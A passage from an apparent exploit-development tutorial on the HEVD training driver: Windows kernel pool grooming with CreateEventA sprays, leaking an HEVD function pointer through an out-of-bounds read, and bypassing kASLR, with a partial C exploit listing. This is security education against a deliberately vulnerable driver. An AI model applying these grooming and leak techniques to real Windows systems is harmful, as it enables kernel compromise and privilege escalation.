As we can see, there are several free slots within this specific page in the pool. If we allocated an object of size 0x80 (technically 0x70, where the _POOL_HEADER is dynamically created) we have no way to know, or no way to force the allocation to occur at a predictable location. That said, the kLFH may not even be enabled at all, due to the heuristic requirement of 16 consecutive allocations to the same size. Where does this leave us? Well, what we can do is to first make sure the kLFH is enabled and then also to “fill” all of the “holes”, or freed allocations currently, with a set of objects. This will force the memory manager to allocate a new page entirely to service new allocations. This process of the memory manager allocating a new page for future allocations within the the kLFH bucket is ideal, as it gives us a “clean slate” to start on without random free chunks that could be serviced at random intervals. We want to do this before we invoke the IOCTL which triggers the TriggerMemoryDisclosureNonPagedPoolNx function in MemoryDisclosureNonPagedPoolNx.c. This is because we want the allocation for the vulnerable pool chunk, which will be the same size as the objects we use for “spraying” the pool to fill the holes, to end up in the same page as the sprayed objects we have control over. This will allow us to groom the pool and make sure that we can read from a chunk that contains some useful information.

Let’s recall the previous image which shows where the vulnerable pool chunk ends up currently.



Organically, without any grooming/spraying, we can see that there are several other types of objects in this page. Notably we can see several Even tags. This tag is actually a tag used for an object created with a call to CreateEvent, a Windows API, which can actually be invoked from user mode. The prototype can be seen below.

This function returns a handle to the object, which is a technically a pool chunk in kernel mode. This is reminiscent of when we obtain a handle to the driver for the call to CreateFile. The handle is an intermediary object that we can interact with from user mode, which has a kernel mode component.





Let’s update the code to leverage CreateEventA to spray an arbitrary amount of objects, 5000.



After executing the newly updated code and after setting a breakpoint on the copy location, with the vulnerable pool chunk, take a look at the state of the page which contains the pool chunk.

This isn’t in an ideal state yet, but notice how we have influenced the page’s layout. We can see now that there are many free objects and a few event objects. This is reminiscent behavior of us getting a new page for our vulnerable chunk to go, as our vulnerable chunk is prefaces with several event objects, with our vulnerable chunk being allocated directly after. We can also perform additional analysis by inspecting the previous page (recall that for our purposes on this 64-bit Windows 10 install a page is 0x1000 bytes, of 4KB).

It seems as though all of the previous chunks that were free have been filled with event objects!

Notice, though, that the pool layout is not perfect. This is due to other components of the kernel also leveraging the kLFH bucket for 0x70 byte allocations (0x80 with the _POOL_HEADER).

Now that we know we can influence the behavior of the pool from spraying, the goal now is to now allocate the entire new page with event objects and then free every other object in the page we control in the new page. This will allow us to then, right after freeing every other object, to create another object of the same size as the event object(s) we just freed. By doing this, the kLFH, due to optimization, will fill the free slots with the new objects we allocate. This is because the current page is the only page that should have free slots available in the NonPagedPoolNx for allocations that are being serviced by the kLFH for size 0x70 (0x80 including the header).

We would like the pool layout to look like this (for the time being):

EVENT_OBJECT | NEWLY_CREATED_OBJECT | EVENT_OBJECT | NEWLY_CREATED_OBJECT | EVENT_OBJECT | NEWLY_CREATED_OBJECT | EVENT_OBJECT | NEWLY_CREATED_OBJECT

So what kind of object would we like to place in the “holes” we want to poke? This object is the one we want to leak back to user mode, so it should contain either valuable kernel information or a function pointer. This is the hardest/most tedious part of pool corruption, is finding something that is not only the size needed, but also contains valuable information. This especially bodes true if you cannot use a generic Windows object and need to use a structure that is specific to a driver.

In any event, this next part is a bit “simplified”. It will take a bit of reverse engineering/debugging to calls that allocate pool chunks for objects to find a suitable candidate. The way to approach this, at least in my opinion, would be as follows:

- Identify calls to

ExAllocatePoolWithTag, or similar APIs - Narrow this list down by finding calls to the aforementioned API(s) that are allocated within the pool you are able to corrupt (e.g. if I have a vulnerability on the

NonPagedPoolNx, find an allocation on theNonPagedPoolNx) - Narrow this list further by finding calls that perform the before sentiments, but for the given size pool chunk you need

- If you have made it this far, narrow this down further by finding an object with all of the before attributes and with an interesting member, such as a function pointer



However, slightly easier because we can use the source code, let’s find a suitable object within HEVD. In HEVD there is an object which contains a function pointer, called USE_AFTER_FREE_NON_PAGED_POOL_NX. It is constructed as such, within UseAfterFreeNonPagedPoolNx.h





This structure is used in a function call within UseAfterFreeNonPagedPoolNx.c and the Buffer member is initialized with 0x41 characters.



The Callback member, which is of type FunctionCallback and is defined as such in Common.h: typedef void (*FunctionPointer)(void);, is set to the memory address of UaFObjectCallbackNonPagedPoolNx, which a function located in UseAfterFreeNonPagedPoolNx.c shown two images ago! This means a member of this structure will contain a function pointer within HEVD, a kernel mode address. We know by the name that this object will be allocated on the NonPagedPoolNx, but you could still validate this by performing static analysis on the call to ExAllocatePoolWithTag to see what value is specified for POOL_TYPE.

This seems like a perfect candidate! The goal will be to leak this structure back to user mode with the out-of-bounds read vulnerability! The only factor that remains is size - we need to make sure this object is also 0x70 bytes in size, so it lands within the same pool page we control.





Let’s test this in WinDbg. In order to reach the AllocateUaFObjectNonPagedPoolNx function we need to interact with the IOCTL handler for this particular routine, which is defined in NonPagedPoolNx.c.



The IOCTL code needed to reach this routine, for brevity, is 0x00222053. Let’s set a breakpoint on HEVD!AllocateUaFObjectNonPagedPoolNx in WinDbg, issue a DeviceIoControl call to this IOCTL without any buffers, and see what size is being used in the call to ExAllocatePoolWithTag to allocate this object.



Perfect! Slightly contrived, but nonetheless true, the object being created here is also 0x70 bytes (without the _POOL_HEADER structure) - meaning this object should be allocated adjacent to any free slots within the page our event objects live! Let’s update our POC to perform the following:

- Free every other event object

- Replace every other event object (5000/2 = 2500) with a

USE_AFTER_FREE_NON_PAGED_POOL_NXobject

Using the memcpy routine (RtlCopyMemory) from the original routine for the out-of-bounds read IOCTL invocation into the vulnerable pool chunk, we can inspect the target pool chunk used in the copy operation, which will be the chunk bubbled back up to user mode, which could showcase that our event objects are now adjacent to multiple USE_AFTER_FREE_NON_PAGED_POOL_NX objects.

We can see that the Hack tagged chunks, which are USE_AFTER_FREE_NON_PAGED_POOL_NX chunks, are pretty much adjacent with the event objects! Even if not every object is perfectly adjacent to the previous event object, this is not a worry to us because the vulnerability allows us to specify how much of the data from the adjacent chunks we would like to return to user mode anyways. This means we could specify an arbitrary amount, such as 0x1000, and that is how many bytes would be returned from the adjacent chunks.

Since there are many chunks which are adjacent, it will result in an information leak. The reason for this is because the kLFH has a bit of “funkiness” going on. This isn’t necessarily due to any sort of kLFH “randomization”, I found out after talking with my colleague Yarden Shafir, where the free chunks will be/where the allocations will occur, but due to the complexity of the subsegment locations, caching, etc. Things can get complex quite quickly. This is beyond the scope of this blog post.

The only time this becomes an issue, however, is when clients can read out-of-bounds but cannot specify how many bytes out-of-bounds they can read. This would result in exploits needing to run a few times in order to leak a valid kernel address, until the chunks become adjacent. However, someone who is better at pool grooming than myself could easily figure this out I am sure :).

Now that we can groom the pool decently enough, the next step is to replace the rest of the event objects with vulnerable objects from the out-of-bounds read vulnerability! The desired layout of the pool will be this:

VULNERABLE_OBJECT | USE_AFTER_FREE_NON_PAGED_POOL_NX | VULNERABLE_OBJECT | USE_AFTER_FREE_NON_PAGED_POOL_NX | VULNERABLE_OBJECT | USE_AFTER_FREE_NON_PAGED_POOL_NX | VULNERABLE_OBJECT | USE_AFTER_FREE_NON_PAGED_POOL_NX



Why do we want this to be the desired layout? Each of the VULNERABLE_OBJECTS can read additional data from adjacent chunks. Since (theoretically) the next adjacent chunk should be USE_AFTER_FREE_NON_PAGED_POOL_NX, we should be returning this entire chunk to user mode. Since this structure contains a function pointer in HEVD, we can then bypass kASLR by leaking a pointer from HEVD! To do this, we will need to perform the following steps:

- Free the rest of the event objects

- Perform a number of calls to the IOCTL handler for allocating vulnerable chunks



For step two, we don’t want to perform 2500 DeviceIoControl calls, as there is potential for the one of the last memory address in the page to be set to one of our vulnerable objects. If we specify we want to read 0x1000 bytes, and if our vulnerable object is at the end of the last valid page for the pool, it will try reading from the address 0x1000 bytes away, which may reside in a page which is not currently committed to memory, causing a DOS by referencing invalid memory. To compensate for this, we only want to allocate 100 vulnerable objects, as one of them will almost surely be allocated in an adjacent block to a USE_AFTER_FREE_NON_PAGED_POOL_NX object.

To do this, let’s update the code as follows.





After freeing the event objects and reading back data from adjacent chunks, a for loop is instituted to parse the output for anything that is sign extended (a kernel-mode address). Since the output buffer will be returned in an unsigned long long array, the size of a 64-bit address, and since the address we want to leak from is the first member of the adjacent chunk, after the leaked _POOL_HEADER, it should be placed into a clean 64-bit variable, and therefore easily parsed. Once we have leaked the address of the pointer to the function, we then can calculate the distance from the function to the base of HEVD, add the distance, and then obtain the base of HEVD!





Executing the final exploit, leveraging the same breakpoint on final HEVD!memcpy call (remember, we are executing 100 calls to the final DeviceIoControl routine, which invokes the RtlCopyMemory routine, meaning we need to step through 99 times to hit the final copy back into user mode), we can see the layout of the pool.



The above image is a bit difficult to decipher, given that both the vulnerable chunks and the USE_AFTER_FREE_NON_PAGED_POOL_NX chunks both have Hack tags. However, if we take the adjacent chunk to the current chunk, which is a vulnerable chunk we can read past and denoted by an asterisk, and after parsing it as a USE_AFTER_FREE_NON_PAGED_POOL_NX object, we can see clearly that this object is of the correct type and contains a function pointer within HEVD!

We can then subtract the distance from this function pointer to the base of HEVD, and update our code accordingly. We can see the distance is 0x880cc, so adding this to the code is trivial.



After performing the calculation, we can see we have bypassed kASLR, from low integrity, without any calls to EnumDeviceDrivers or similar APIs!

The final code can be seen below.

// HackSysExtreme Vulnerable Driver: Pool Overflow/Memory Disclosure

// Author: Connor McGarr(@33y0re)

// Vulnerability description: Arbitrary read primitive

// User-mode clients have the ability to control the size of an allocated pool chunk on the NonPagedPoolNx

// This pool chunk is 0x80 bytes (including the header)

// There is an object, a UafObject created by HEVD, that is 0x80 bytes in size (including the header) and contains a function pointer that is to be read -- this must be used due to the kLFH, which is only groomable for sizes in the same bucket

// CreateEventA can be used to allocate 0x80 byte objects, including the size of the header, which can also be used for grooming

#include <windows.h>

#include <stdio.h>

// Fill the holes in the NonPagedPoolNx of 0x80 bytes

void memLeak(HANDLE driverHandle)

{

// Array to manage handles opened by CreateEventA

HANDLE eventObjects[5000];

// Spray 5000 objects to fill the new page

for (int i = 0; i <= 5000; i++)

{

// Create the objects

HANDLE tempHandle = CreateEventA(

NULL,

FALSE,

FALSE,

NULL

);

// Assign the handles to the array

eventObjects[i] = tempHandle;

}

// Check to see if the first handle is a valid handle

if (eventObjects[0] == NULL)

{

printf("[-] Error! Unable to spray CreateEventA objects! Error: 0x%lx\n", GetLastError());

exit(-1);

}

else

{

printf("[+] Sprayed CreateEventA objects to fill holes of size 0x80!\n");

// Close half of the handles

for (int i = 0; i <= 5000; i += 2)

{

BOOL tempHandle1 = CloseHandle(

eventObjects[i]

);

eventObjects[i] = NULL;
